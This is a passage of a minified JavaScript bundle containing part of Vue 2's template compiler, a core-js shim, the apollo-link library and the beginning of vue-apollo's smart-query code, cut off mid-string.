t(e){if(e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||m(t.tag)||!Oa(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ga)))}(e),1===e.type){if(!Oa(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var r=0,n=e.children.length;r<n;r++){var i=e.children[r];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,r){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=r),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,i=e.children.length;n<i;n++)t(e.children[n],r||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,r)}}(t,!1))}var Sa=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,ja=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,$a={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ca={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Aa=function(t){return"if("+t+")return null;"},Ra={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Aa("$event.target !== $event.currentTarget"),ctrl:Aa("!$event.ctrlKey"),shift:Aa("!$event.shiftKey"),alt:Aa("!$event.altKey"),meta:Aa("!$event.metaKey"),left:Aa("'button' in $event && $event.button !== 0"),middle:Aa("'button' in $event && $event.button !== 1"),right:Aa("'button' in $event && $event.button !== 2")};function Ea(t,e){var r=e?"nativeOn:":"on:",n="",i="";for(var o in t){var a=Qa(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":n+='"'+o+'":'+a+","}return n="{"+n.slice(0,-1)+"}",i?r+"_d("+n+",["+i.slice(0,-1)+"])":r+n}function Qa(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return Qa(t)})).join(",")+"]";var e=xa.test(t.value),r=Sa.test(t.value),n=xa.test(t.value.replace(ja,""));if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(Ra[s])o+=Ra[s],$a[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=Aa(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);return a.length&&(i+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(Pa).join("&&")+")return null;"}(a)),o&&(i+=o),"function($event){"+i+(e?"return "+t.value+".apply(null, arguments)":r?"return ("+t.value+").apply(null, arguments)":n?"return "+t.value:t.value)+"}"}return e||r?t.value:"function($event){"+(n?"return "+t.value:t.value)+"}"}function Pa(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var r=$a[t],n=Ca[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(r)+",$event.key,"+JSON.stringify(n)+")"}var Ma={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(r){return"_b("+r+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:Q},Ia=function(t){this.options=t,this.warn=t.warn||En,this.transforms=Qn(t.modules,"transformCode"),this.dataGenFns=Qn(t.modules,"genData"),this.directives=R(R({},Ma),t.directives);var e=t.isReservedTag||P;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function qa(t,e){var r=new Ia(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":Da(t,r):'_c("div")')+"}",staticRenderFns:r.staticRenderFns}}function Da(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ta(t,e);if(t.once&&!t.onceProcessed)return Fa(t,e);if(t.for&&!t.forProcessed)return Na(t,e);if(t.if&&!t.ifProcessed)return La(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var r=t.slotName||'"default"',n=Ua(t,e),i="_t("+r+(n?",function(){return "+n+"}":""),o=t.attrs||t.dynamicAttrs?Wa((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:S(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];!o&&!a||n||(i+=",null");o&&(i+=","+o);a&&(i+=(o?"":",null")+","+a);return i+")"}(t,e);var r;if(t.component)r=function(t,e,r){var n=e.inlineTemplate?null:Ua(e,r,!0);return"_c("+t+","+Va(e,r)+(n?","+n:"")+")"}(t.component,t,e);else{var n;(!t.plain||t.pre&&e.maybeComponent(t))&&(n=Va(t,e));var i=t.inlineTemplate?null:Ua(t,e,!0);r="_c('"+t.tag+"'"+(n?","+n:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)r=e.transforms[o](t,r);return r}return Ua(t,e)||"void 0"}function Ta(t,e){t.staticProcessed=!0;var r=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Da(t,e)+"}"),e.pre=r,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Fa(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return La(t,e);if(t.staticInFor){for(var r="",n=t.parent;n;){if(n.for){r=n.key;break}n=n.parent}return r?"_o("+Da(t,e)+","+e.onceId+++","+r+")":Da(t,e)}return Ta(t,e)}function La(t,e,r,n){return t.ifProcessed=!0,function t(e,r,n,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,r,n,i):""+a(o.block);function a(t){return n?n(t,r):t.once?Fa(t,r):Da(t,r)}}(t.ifConditions.slice(),e,r,n)}function Na(t,e,r,n){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(n||"_l")+"(("+i+"),function("+o+a+s+"){return "+(r||Da)(t,e)+"})"}function Va(t,e){var r="{",n=function(t,e){var r=t.directives;if(!r)return;var n,i,o,a,s="directives:[",u=!1;for(n=0,i=r.length;n<i;n++){o=r[n],a=!0;var c=e.directives[o.name];c&&(a=!!c(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}if(u)return s.slice(0,-1)+"]"}(t,e);n&&(r+=n+","),t.key&&(r+="key:"+t.key+","),t.ref&&(r+="ref:"+t.ref+","),t.refInFor&&(r+="refInFor:true,"),t.pre&&(r+="pre:true,"),t.component&&(r+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)r+=e.dataGenFns[i](t);if(t.attrs&&(r+="attrs:"+Wa(t.attrs)+","),t.props&&(r+="domProps:"+Wa(t.props)+","),t.events&&(r+=Ea(t.events,!1)+","),t.nativeEvents&&(r+=Ea(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(r+="slot:"+t.slotTarget+","),t.scopedSlots&&(r+=function(t,e,r){var n=t.for||Object.keys(e).some((function(t){var r=e[t];return r.slotTargetDynamic||r.if||r.for||Ba(r)})),i=!!t.if;if(!n)for(var o=t.parent;o;){if(o.slotScope&&"_empty_"!==o.slotScope||o.for){n=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(e).map((function(t){return Ha(e[t],r)})).join(",");return"scopedSlots:_u(["+a+"]"+(n?",null,true":"")+(!n&&i?",null,false,"+function(t){var e=5381,r=t.length;for(;r;)e=33*e^t.charCodeAt(--r);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(r+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=function(t,e){var r=t.children[0];0;if(r&&1===r.type){var n=qa(r,e.options);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}(t,e);o&&(r+=o+",")}return r=r.replace(/,$/,"")+"}",t.dynamicAttrs&&(r="_b("+r+',"'+t.tag+'",'+Wa(t.dynamicAttrs)+")"),t.wrapData&&(r=t.wrapData(r)),t.wrapListeners&&(r=t.wrapListeners(r)),r}function Ba(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ba))}function Ha(t,e){var r=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!r)return La(t,e,Ha,"null");if(t.for&&!t.forProcessed)return Na(t,e,Ha);var n="_empty_"===t.slotScope?"":String(t.slotScope),i="function("+n+"){return "+("template"===t.tag?t.if&&r?"("+t.if+")?"+(Ua(t,e)||"undefined")+":undefined":Ua(t,e)||"undefined":Da(t,e))+"}",o=n?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ua(t,e,r,n,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=r?e.maybeComponent(a)?",1":",0":"";return""+(n||Da)(a,e)+s}var u=r?function(t,e){for(var r=0,n=0;n<t.length;n++){var i=t[n];if(1===i.type){if(za(i)||i.ifConditions&&i.ifConditions.some((function(t){return za(t.block)}))){r=2;break}(e(i)||i.ifConditions&&i.ifConditions.some((function(t){return e(t.block)})))&&(r=1)}}return r}(o,e.maybeComponent):0,c=i||Ka;return"["+o.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function za(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ka(t,e){return 1===t.type?Da(t,e):3===t.type&&t.isComment?function(t){return"_e("+JSON.stringify(t.text)+")"}(t):function(t){return"_v("+(2===t.type?t.expression:Ja(JSON.stringify(t.text)))+")"}(t)}function Wa(t){for(var e="",r="",n=0;n<t.length;n++){var i=t[n],o=Ja(i.value);i.dynamic?r+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",r?"_d("+e+",["+r.slice(0,-1)+"])":e}function Ja(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Ga(t,e){try{return new Function(t)}catch(r){return e.push({err:r,code:t}),Q}}function Ya(t){var e=Object.create(null);return function(r,n,i){(n=R({},n)).warn;delete n.warn;var o=n.delimiters?String(n.delimiters)+r:r;if(e[o])return e[o];var a=t(r,n);var s={},u=[];return s.render=Ga(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Ga(t,u)})),e[o]=s}}var Za,Xa,ts=(Za=function(t,e){var r=ua(t.trim(),e);!1!==e.optimize&&ka(r,e);var n=qa(r,e);return{ast:r,render:n.render,staticRenderFns:n.staticRenderFns}},function(t){function e(e,r){var n=Object.create(t),i=[],o=[];if(r)for(var a in r.modules&&(n.modules=(t.modules||[]).concat(r.modules)),r.directives&&(n.directives=R(Object.create(t.directives||null),r.directives)),r)"modules"!==a&&"directives"!==a&&(n[a]=r[a]);n.warn=function(t,e,r){(r?o:i).push(t)};var s=Za(e.trim(),n);return s.errors=i,s.tips=o,s}return{compile:e,compileToFunctions:Ya(e)}})(_a),es=(ts.compile,ts.compileToFunctions);function rs(t){return(Xa=Xa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Xa.innerHTML.indexOf("&#10;")>0}var ns=!!K&&rs(!1),is=!!K&&rs(!0),os=w((function(t){var e=tn(t);return e&&e.innerHTML})),as=jr.prototype.$mount;jr.prototype.$mount=function(t,e){if((t=t&&tn(t))===document.body||t===document.documentElement)return this;var r=this.$options;if(!r.render){var n=r.template;if(n)if("string"==typeof n)"#"===n.charAt(0)&&(n=os(n));else{if(!n.nodeType)return this;n=n.innerHTML}else t&&(n=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(n){0;var i=es(n,{outputSourceRange:!1,shouldDecodeNewlines:ns,shouldDecodeNewlinesForHref:is,delimiters:r.delimiters,comments:r.comments},this),o=i.render,a=i.staticRenderFns;r.render=o,r.staticRenderFns=a}}return as.call(this,t,e)},jr.compile=es,e.default=jr}.call(this,r(12),r(90).setImmediate)},,,,,,,,,,,,,,,,,,,,,,,function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},,function(t,e){var r=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(237)("wks"),i=r(182),o=r(58).Symbol,a="function"==typeof o;(t.exports=function(t){return n[t]||(n[t]=a&&o[t]||(a?o:i)("Symbol."+t))}).store=n},,,,,,,,,,,,,,,,,,function(t,e,r){"use strict";r.r(e),r.d(e,"ApolloLink",(function(){return g})),r.d(e,"concat",(function(){return b})),r.d(e,"createOperation",(function(){return p})),r.d(e,"empty",(function(){return v})),r.d(e,"execute",(function(){return O})),r.d(e,"from",(function(){return y})),r.d(e,"fromError",(function(){return f})),r.d(e,"fromPromise",(function(){return l})),r.d(e,"makePromise",(function(){return c})),r.d(e,"split",(function(){return m})),r.d(e,"toPromise",(function(){return u}));var n=r(20);r.d(e,"Observable",(function(){return n.a}));var i=r(3),o=r(0),a=r(1);r.d(e,"getOperationName",(function(){return a.n}));!function(t){function e(e,r){var n=t.call(this,e)||this;return n.link=r,n}Object(o.c)(e,t)}(Error);function s(t){return t.request.length<=1}function u(t){var e=!1;return new Promise((function(r,n){t.subscribe({next:function(t){e||(e=!0,r(t))},error:n})}))}var c=u;function l(t){return new n.a((function(e){t.then((function(t){e.next(t),e.complete()})).catch(e.error.bind(e))}))}function f(t){return new n.a((function(e){e.error(t)}))}function p(t,e){var r=Object(o.a)({},t);return Object.defineProperty(e,"setContext",{enumerable:!1,value:function(t){r="function"==typeof t?Object(o.a)({},r,t(r)):Object(o.a)({},r,t)}}),Object.defineProperty(e,"getContext",{enumerable:!1,value:function(){return Object(o.a)({},r)}}),Object.defineProperty(e,"toKey",{enumerable:!1,value:function(){return function(t){var e=t.query,r=t.variables,n=t.operationName;return JSON.stringify([n,e,r])}(e)}}),e}function d(t,e){return e?e(t):n.a.of()}function h(t){return"function"==typeof t?new g(t):t}function v(){return new g((function(){return n.a.of()}))}function y(t){return 0===t.length?v():t.map(h).reduce((function(t,e){return t.concat(e)}))}function m(t,e,r){var i=h(e),o=h(r||new g(d));return s(i)&&s(o)?new g((function(e){return t(e)?i.request(e)||n.a.of():o.request(e)||n.a.of()})):new g((function(e,r){return t(e)?i.request(e,r)||n.a.of():o.request(e,r)||n.a.of()}))}var b=function(t,e){var r=h(t);if(s(r))return r;var i=h(e);return s(i)?new g((function(t){return r.request(t,(function(t){return i.request(t)||n.a.of()}))||n.a.of()})):new g((function(t,e){return r.request(t,(function(t){return i.request(t,e)||n.a.of()}))||n.a.of()}))},g=function(){function t(t){t&&(this.request=t)}return t.prototype.split=function(e,r,n){return this.concat(m(e,r,n||new t(d)))},t.prototype.concat=function(t){return b(this,t)},t.prototype.request=function(t,e){throw new i.a(1)},t.empty=v,t.from=y,t.split=m,t.execute=O,t}();function O(t,e){return t.request(p(e.context,function(t){var e={variables:t.variables||{},extensions:t.extensions||{},operationName:t.operationName,query:t.query};return e.operationName||(e.operationName="string"!=typeof e.query?Object(a.n)(e.query):""),e}(function(t){for(var e=["query","operationName","variables","extensions","context"],r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];if(e.indexOf(o)<0)throw new i.a(2)}return t}(e))))||n.a.of()}},function(t,e,r){var n=r(89);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},,function(t,e,r){r(383),r(240),r(232),r(384),r(395),r(396),t.exports=r(60).Promise},,,,,,function(t,e,r){r(232),r(240),t.exports=r(327)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,e,r){"use strict";r.r(e),function(t){r.d(e,"ApolloMutation",(function(){return tt})),r.d(e,"ApolloProvider",(function(){return Y})),r.d(e,"ApolloQuery",(function(){return Z})),r.d(e,"ApolloSubscribeToMore",(function(){return X})),r.d(e,"install",(function(){return G}));var n=r(23);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),t}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function l(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function f(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&d(t,e)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e){return(d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function v(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?h(t):e}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=p(t);if(e){var i=p(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return v(this,r)}}function m(t,e,r){return(m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,r){var n=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}(t,e);if(n){var i=Object.getOwnPropertyDescriptor(n,e);return i.get?i.get.call(r):i.value}})(t,e,r||t)}function b(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(t)))return;var r=[],n=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){i=!0,o=t}finally{try{n||null==s.return||s.return()}finally{if(i)throw o}}return r}(t,e)||O(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(t){return function(t){if(Array.isArray(t))return _(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||O(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function O(t,e){if(t){if("string"==typeof t)return _(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_(t,e):void 0}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t||"undefined"!=typeof self&&self;function w(t,e){return t(e={exports:{}},e.exports),e.exports}var k,S=w((function(t,e){!function(t){function e(t,e,r,n){var i,o=!1,a=0;function s(){i&&clearTimeout(i)}function u(){for(var u=arguments.length,c=new Array(u),l=0;l<u;l++)c[l]=arguments[l];var f=this,p=Date.now()-a;function d(){a=Date.now(),r.apply(f,c)}function h(){i=void 0}o||(n&&!i&&d(),s(),void 0===n&&p>t?d():!0!==e&&(i=setTimeout(n?h:d,void 0===n?t-p:t)))}return"boolean"!=typeof e&&(n=r,r=e,e=void 0),u.cancel=function(){s(),o=!0},u}t.debounce=function(t,r,n){return void 0===n?e(t,r,!1):e(t,n,!1!==r)},t.throttle=e,Object.defineProperty(t,"__esModule",{value:!0})}(e)}));(k=S)&&k.__esModule&&Object.prototype.hasOwnProperty.call(k,"default")&&k.default;var j=w((function(t,e){var r=e.Globals={};function n(t){return function(e,r){return t(r,e)}}e.throttle=n(S.throttle),e.debounce=n(S.debounce),e.getMergedDefinition=function(t){return r.Vue.util.mergeOptions({},t)},e.reapply=function(t,e){for(;"function"==typeof t;)t=t.call(e);return t},e.omit=function(t,e){return Object.entries(t).filter((function(t){var r=b(t,1)[0];return!e.includes(r)})).reduce((function(t,e){var r=b(e,2),n=r[0],i=r[1];return t[n]=i,t}),{})},e.addGqlError=function(t){t.graphQLErrors&&t.graphQLErrors.length&&(t.gqlError=t.graphQLErrors[0])},e.noop=function(){}})),x=j.Globals,$=j.throttle,C=j.debounce,A=(j.getMergedDefinition,j.reapply),R=j.omit,E=j.addGqlError,Q=(j.noop,function(){function t(e,r,n){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];o(this,t),u(this,"type",null),u(this,"vueApolloSpecialKeys",[]),this.vm=e,this.key=r,this.initialOptions=n,this.options=Object.assign({},n),this._skip=!1,this._pollInterval=null,this._watchers=[],this._destroyed=!1,this.lastApolloOptions=null,i&&this.autostart()}return s(t,[{key:"autostart",value:function(){var t=this;"function"==typeof this.options.skip?this._skipWatcher=this.vm.$watch((function(){return t.options.skip.call(t.vm,t.vm,t.key)}),this.skipChanged.bind(this),{immediate:!0,deep:this.options.deep}):this.options.skip?this._skip=!0:this.start(),"function"==typeof this.options.pollInterval&&(this._pollWatcher=this.vm.$watch(this.options.pollInterval.bind(this.vm),this.pollIntervalChanged.bind(this),{immediate:!0}))}},{key:"pollIntervalChanged",value:function(t,e){t!==e&&(this.pollInterval=t,null==t?this.stopPolling():this.startPolling(t))}},{key:"skipChanged",value:function(t,e){t!==e&&(this.skip=t)}},{key:"pollInterval",get:function(){return this._pollInterval},set:function(t){this._pollInterval=t}},{key:"skip",get:function(){return this._skip},set:function(t){t?this.stop():this.start(),this._skip=t}},{key:"refresh",value:function(){this._skip||(this.stop(),this.start())}},{key:"start",value:function(){var t=this;this.starting=!0;for(var e=function(e,r){var n=r[e];if("function"==typeof t.initialOptions[n]){var i=t.initialOptions[n].bind(t.vm);t.options[n]=i();var o=function(e){t.options[n]=e,t.refresh()};t.vm.$isServer||(o=t.options.throttle?$(o,t.options.throttle):o,o=t.options.debounce?C(o,t.options.debounce):o),t._watchers.push(t.vm.$watch(i,o,{deep:t.options.deep}))}},r=0,n=["query","document","context"];r<n.length;r++)e(r,n);if("function"==typeof this.options.variables){var i=this.executeApollo.bind(this);this.vm.$isServer||(i=this.options.throttle?$(i,this.options.throttle):i,i=this.options.debounce?C(i,this.options.debounce):i),this._watchers.push(this.vm.$watch((function(){return"function"==typeof t.options.variables?t.options.variables.call(t.vm):t.options.variables}),i,{immediate:!0,deep:this.options.deep}))}else this.executeApollo(this.options.variables)}},{key:"stop",value:function(){for(var t=0,e=this._watchers;t<e.length;t++){(0,e[t])()}this.sub&&(this.sub.unsubscribe(),this.sub=null)}},{key:"generateApolloOptions",value:function(t){var e=R(this.options,this.vueApolloSpecialKeys);return e.variables=t,this.lastApolloOptions=e,e}},{key:"executeApollo",value:function(t){this.starting=!1}},{key:"nextResult",value:function(t){var e=t.error;e&&E(e)}},{key:"callHandlers",value:function(t){for(var e=!1,r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];for(var o=0;o<t.length;o++){var a=t[o];if(a){e=!0;var s=a.apply(this.vm,n);if(void 0!==s&&!s)break}}return e}},{key:"errorHandler",value:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return this.callHandlers.apply(this,[[this.options.error,this.vm.$apollo.error,this.vm.$apollo.provider.errorHandler]].concat(e))}},{key:"catchError",value:function(t){if(E(t),!this.errorHandler(t,this.vm,this.key,this.type,this.lastApolloOptions))if(t.graphQLErrors&&0!==t.graphQLErrors.length){console.error("GraphQL execution errors for ".concat(this.type," '").concat(this.key,"'"));for(var e=0,r=t.graphQLErrors;e<r.length;e++){var n=r[e];console.error(n)}}else if(t.networkError)console.error("Error sending the ".concat(this.type," '").concat(this.key,"'"),t.networkError);else{var i;if(console.error("[vue-apollo] An error has occurred for ".concat(this.type," '").concat(this.key,"'")),Array.isArray(t))(i=console).error.apply(i,g(t));else console.error(t)}}},{key:"destroy",value:function(){this._destroyed||(this._destroyed=!0,this.stop(),this._skipWatcher&&this._skipWatcher())}}]),t}()),P=["variables","watch","update","result","error","loadingKey","watchLoading","skip","throttle","debounce","subscribeToMore","prefetch","manual"],M=function(t){f(r,t);var e=y(r);function r(t,n,i){var a,s=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return o(this,r),t.$data.$apolloData&&!t.$data.$apolloData.queries[n]&&t.$set(t.$data.$apolloData.queries,n,{loading:!1}),u(h(a=e.call(this,t,n,i,!1)),"type","query"),u(h(a),"vueApolloSpecialKeys",P),u(h(a),"_loading",!1),u(h(a),"_linkedSubscriptions",[]),t.$isServer&&(a.firstRun=new Promise((function(t,e){a._firstRunResolve=t,a._firstRunReject=e}))),a.vm.$isServer&&(a.options.fetchPolicy="network-only"),i.manual||(a.hasDataField=Object.prototype.hasOwnProperty.call(a.vm.$data,n),a.hasDataField?Object.defineProperty(a.vm.$data.$apolloData.data,n,{get:function(){return a.vm.$data[n]},enumerable:!0,configurable:!0}):Object.defineProperty(a.vm.$data,n,{get:function(){return a.vm.$data.$apolloData.data[n]},enumerable:!0,configurable:!0})),s&&a.autostart(),a}return s(r,[{key:"client",get:function(){return this.vm.$apollo.getClient(this.options)}},{key:"loading",get:function(){return this.vm.$data.$apolloData&&this.vm.$data.$apolloData.queries[this.key]?this.vm.$data.$apolloData.queries[this.key].loading:this._loading},set:function(t){this._loading!==t&&(this._loading=t,this.vm.$data.$apolloData&&this.vm.$data.$apolloData.queries[this.key]&&(this.vm.$data.$apolloData.queries[this.key].loading=t,this.vm.$data.$apolloData.loading+=t?1:-1))}},{key:"stop",value:function(){m(p(r.prototype),"stop",this).call(this),this.loadingDone(),this.observer&&(this.observer.stopPolling(),this.observer=null)}},{key:"generateApolloOptions",value:function(t){var e=m(p(r.prototype),"generateApolloOptions",this).call(this,t);return this.vm.$isServer&&delete e.pollInterval,e}},{key:"executeApollo",value:function(t){var e=JSON.stringify(t);if(this.sub){if(e===this.previousVariablesJson)return;this.sub.unsubscribe();for(var n=0,i=this._linkedSubscriptions;n<i.length;n++){i[n].stop()}}if(this.previousVariablesJson=e,this.observer=this.vm.$apollo.watchQuery(this.generateApolloOptions(t)),this.startQuerySubscription(),"no-cache"!==this.options.fetchPolicy||this.options.notifyOnNetworkStatusChange){var o=this.retrieveCurrentResult();(this.options.notifyOnNetworkStatusChange||this.observer.getCurrentResult&&!o.loading)&&this.nextResult(o)}m(p(r.prototype),"executeApollo",this).call(this,t);for(var a=0,s=this._linkedSubscriptions;a<s.length;a++){s[a].start()}}},{key:"startQuerySubscription",value:function(){this.sub&&!this.sub.closed||(this.sub=this.observer.subscribe({next:this.nextResult.bind(this),error:this.catchError.bind(this)}))}},{key:"retrieveCurrentResult",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.observer.getCurrentResult?this.observer.getCurrentResult():this.observer.currentResult();return(t||e.loading)&&(this.loading||this.applyLoadingModifier(1),this.loading=!0),e}},{key:"nextResult",value:function(t){m(p(r.prototype),"nextResult",this).call(this,t);var e=t.data,n=t.loading,i=t.error,o=t.errors,a=o&&o.length;if((i||a)&&this.firstRunReject(i),n||this.loadingDone(),a){var s=new Error("GraphQL error: ".concat(o.map((function(t){return t.message})).join(" | 